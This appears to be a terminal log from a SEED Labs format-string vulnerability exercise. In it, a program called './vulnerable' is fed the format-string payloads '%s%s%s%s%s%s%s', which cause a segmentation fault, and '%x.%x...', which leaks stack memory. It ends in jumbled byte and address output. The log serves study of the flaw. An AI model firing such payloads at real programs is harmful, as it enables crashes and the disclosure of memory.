 root@VM:/home/seed/FormatString# ./vulnerable
BEFORE variable=0x11223344
ADDRESS of variable=0xbffff430
Enter a String:%s%s%s%s%s%s%s
Segmentation fault
root@VM:/home/seed/FormatString# ./vulnerable
BEFORE variable=0x11223344
ADDRESS of variable=0xbffff430
Enter a String:%x.%x.%x.%x.%x.%x.%x
63.b7f1c5a0.b7fd6990.11223344.252e7825.78252e78.2e78252e
AFTER variable=0xbffff430
byte[0]=44      byte[0]=0xbffff430      byte[1]=25      byte[1]=0
xbffff434       byte[2]=78      byte[2]=0xbffff438      byte[3]=2
e       byte[3]=0xbffff43c      r